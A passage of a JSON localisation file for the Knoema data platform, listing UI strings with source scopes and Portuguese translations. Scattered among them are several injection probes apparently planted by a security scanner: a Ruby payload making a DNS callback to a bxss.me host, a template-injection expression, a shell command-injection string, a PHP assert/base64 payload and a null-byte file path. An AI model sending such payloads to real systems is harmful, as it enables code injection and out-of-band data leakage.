{gadgetType}","Translation":"Por favor selecione pelo menos uma dimensão como {position} para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Pending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"Esse conjunto de dados não pode ser usado em sistemas Enterprise por causa de seus termos de uso. Se estiver interessado em usá-lo, entre em contato com {email}.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Você seleccionou muitos períodos de tempo. Eles podem não ser exibidos correctamente em uma linha de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"Econômico ","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"does not exist","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Contributor","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"Novo gadget","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported at","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select Date Field for Time dimension in ","Translation":"Por favor, selecione o campo Data pela dimensão Tempo em ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"免费注册","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Show all datasets","Translation":"Mostrar todos os conjuntos de dados\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font Color","Translation":"Cor da fonte","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Continue","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"No results found.","Translation":"Não foram encontrados resultados.","IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Recommended","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Enter a symbol","Translation":"Inserir um símbolo","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Image","Translation":"Imagem","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ignore units","Translation":"Ignorar unidades","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Open in GeoPlayground","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select any one series below to set as base series for comparison","Translation":"Por favor, seleccione qualquer das séries abaixo para definir como séries de base pra comparação\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"7JQVdwXi: scqGo5F5","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient fill","Translation":"Preenchimento gradiente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Go to Grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(111).concat(72).concat(119).concat(75)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitkg\\"+\\"swyuraly0730d.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"${10000260+10000415}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Table","Translation":"Tabela ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Level","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save as","Translation":"Guardar como","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"Create Data Alert","Translation":"Criar alerta de dados","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Ok","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Reset settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"My datasets","Translation":"Meus conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/merged-regions-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Border","Translation":"Fronteira","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"SemiAnnual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please select start date less than end date in time dimension to view visualization","Translation":"Por favor, seleccione a data de início inferior a data de término no dimensão de tempo para ver a visualização\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Add Dataset to Bookmarks","Translation":"Adicionar conjunto de dados aos Favoritos","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Quarterly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data","Translation":"Não há dados","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"This content is available for professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify correct university site.","Translation":"Por favor, especifique um sítio da universidade correto.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Search tips:","Translation":"Dicas de pesquisa:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display the first and the last date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"Selecionar grupo","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":"Tempo ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"Variação:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"Usuário com roles de conteúdo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"Baixar data","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode\\t","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"Você já configurou sua solicitação de alerta de um dado como um usuário gratuito em Knoema.com.","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Upload picture","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Accepted","Translation":"Aceito ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"Poderão existir diferenças nos gráficos exportados devido às limitações técnicas\\t","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"Público ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"é mais que","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"Esta é a sua home page personalizada onde você:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"Adicionar","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Show only members with complete data coverage","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"Destaque a série de tempo","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"Elementos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":"Entrar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"Selecionar o formato de exportação das opções disponíveis abaixo: ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":"Mesma janela","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify role.","Translation":"Por favor, especifique uma função.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":"Não há conjuntos de dados adicionados aos Favoritos atualmente. Selecione outra seção para ver mais conjuntos de dados \\u003cbr/\\u003e e adicione conjuntos de dados aos Favoritos.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Contributor","Translation":"Colaborador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quater title","Translation":"Título do primeiro quarto","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":"Freqüência:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"Filtro da dimensão ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"Energia ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":"Todos ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"Visível","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Show country profile","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":"Gráfico de Barras\\n","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"Descrição:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"Abrir em Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"No users selected","Translation":"Nenhum usuário seleccionado","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"O resultado de verificação pelo arquivo carregado é abaixo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"Adicionar aos favoritos esta página","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Columns","Translation":"Colunas ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets updated on set schedule with custom tools.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"Exclusão de conta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"bubble gadgets will be ignored","Translation":"os gadgets de bolhas serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"Os eixos X, Y e R são já preenchidos. Por favor, selecione ou apague a seleção existente no painel esquerdo para adicionar ou substituir come uma nova seleção no painel direito. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":"Gráfico de linha.\\n","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":"Colunas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":"Alimentar","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company and phone number.","Translation":"Por favor, especifique sua empresa e seu número de telefone.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Diamond","Translation":"Diamante ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":"Tooltip compartilhada","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":"Actualizando os conjuntos de dados...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"Por favor, crie uma visualização para adicionar o gadget aos Favoritos.","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in {singleForm} \\"{entry}\\".","Translation":"Por favor, seleccione pelo menos um indicador no {singleForm} \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has finished.","Translation":"A verificacao terminou. ","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"Novo Geo Playground","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use action bar to download and save visualizations.","Translation":"Use a barra de ação para baixar e guardar visualizações.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"Aplicar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Rows","Translation":"Filas ","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value background","Translation":"Fundo de valor","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Legend","Translation":"[x]Legenda","IsDisabled":true},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _, \\\\ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"Sua seleção atual não contem dados. Por favor, modifique sua seleção para ver o mapa.","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"Por padrão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":"Não há Geo playgrounds ainda.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble 